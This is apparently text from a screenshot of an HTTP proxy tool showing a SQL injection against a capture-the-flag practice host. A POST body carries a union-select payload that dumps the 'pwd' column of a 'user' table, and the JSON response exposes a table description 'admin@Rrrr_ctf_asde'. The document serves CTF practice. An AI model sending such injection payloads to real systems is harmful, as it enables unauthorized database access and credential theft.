 Request
Pretty Raw Hex \n
1 POST /common/test/sqlDict HTTP/1.1
2 Host: c87a11b2-046d-47cd-bc4e-e9e12a420cce.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 57
12
13 dbName=myapp?a='union+select+group_concat(pwd)from(user)#
Response
Pretty Raw Hex Render \n
16 "list":[
17 {
18 "isAuto":"YES",
19 "isNull":"NO",
20 "isPK":"true",
21 "name":"id",
22 "remark":"",
23 "size":"10",
24 "type":"INT"
25 },
26 {
27 "isAuto":"NO",
28 "isNull":"YES",
29 "name":"name",
30 "remark":"",
31 "size":"256",
32 "type":"VARCHAR"
33 },
34 {
35 "isAuto":"NO",
36 "isNull":"YES",
37 "name":"pwd",
38 "remark":"",
39 "size":"256",
40 "type":"VARCHAR"
41 }
42 ],
43 "tableDescribe":"admin@Rrrr_ctf_asde",
44 "tableName":"user"
45 }
46 ],
47 "msg":"操作成功",
48 "status":1,
49 "timestamps":1714466347182
50 }